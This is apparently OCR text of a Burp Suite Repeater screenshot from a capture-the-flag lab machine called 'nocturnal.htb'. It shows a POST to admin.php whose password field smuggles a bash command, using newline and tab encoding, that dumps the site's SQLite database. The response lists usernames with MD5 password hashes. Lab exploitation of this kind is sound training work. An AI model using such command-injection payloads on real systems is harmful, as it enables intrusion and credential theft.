 Apps Places Jul 13 11:13 4% 75% 0% 2.3 kB 5.1 kB
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://nocturnal.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /admin.php?view=login.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php?view=login.php
12 Cookie: PHPSESSID=1e6aeh7ldpujn28sg71el8c1rm
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password=%0Abash%09-
17 c%09"sqlite3%09/var/www/nocturnal_database/nocturnal_database.db%09.dump"%0A
18 &backup=
Response
Pretty Raw Hex Render \n
Output:
</h3>
<pre>
sh: 5: backups/backup_2025-07-13.zip: Permission denied
208 PRAGMA foreign_keys=OFF;
209 BEGIN TRANSACTION;
210 CREATE TABLE users (
211 id INTEGER PRIMARY KEY AUTOINCREMENT,
212 username TEXT NOT NULL UNIQUE,
213 password TEXT NOT NULL
214 );
215 INSERT INTO users VALUES(1,'admin','d725aeba143f575736b07e045d8ceebb');
216 INSERT INTO users VALUES(2,'amanda','df8b20aa0c935023f99ea58358fb63c4');
217 INSERT INTO users VALUES(4,'tobias','55c82b1ccd55ab219b3b109b07d5061d');
218 INSERT INTO users VALUES(6,'kavi','f38cde1654b39fea2bd4f72f1ae4cdda');
219 INSERT INTO users VALUES(7,'e0Al5','101ad4543a96a7fd84908fd0d802e7db');
220 INSERT INTO users VALUES(8,'user','5f4dcc3b5aa765d61d8327deb882cf99');
221 INSERT INTO users VALUES(9,'../admin','5f4dcc3b5aa765d61d8327deb882cf99');
222 INSERT INTO users
VALUES(10,'jbelushi','5f4dcc3b5aa765d61d8327deb882cf99');
223 INSERT INTO users VALUES(11,'buggy','f213f9ec3b95a60f10ded0275b8f14ac');
224 INSERT INTO users VALUES(12,'Eduardo','e10adc3949ba59abbe56e057f20f883e');
225 INSERT INTO users VALUES(13,'asdas','f7f667a89c71bb25b6935dff10ef0ba2');
226 INSERT INTO users VALUES(14,'Antonio','25f9e794323b453885f5181f1b624d0b');
227 INSERT INTO users
VALUES(15,'AnaluciaPereira','fa9f314570d5518f8fed92c16c4c7c50');
228 INSERT INTO users VALUES(16,'admin3','32cacb2f994f6b42183a1300d9a3e8d6');
229 CREATE TABLE uploads (
230 id INTEGER PRIMARY KEY AUTOINCREMENT,
231 user_id INTEGER NOT NULL,
232 file_name TEXT NOT NULL,
233 upload_time DATETIME DEFAULT CURRENT_TIMESTAMP,
234 FOREIGN KEY(user_id) REFERENCES users(id)
)
Inspector
Notes
Custom actions
? Search 0 highlights
? Search 0 highlights
Done 9,171 bytes | 2,227 millis
Event log All issues Memory: 131.0MB Disabled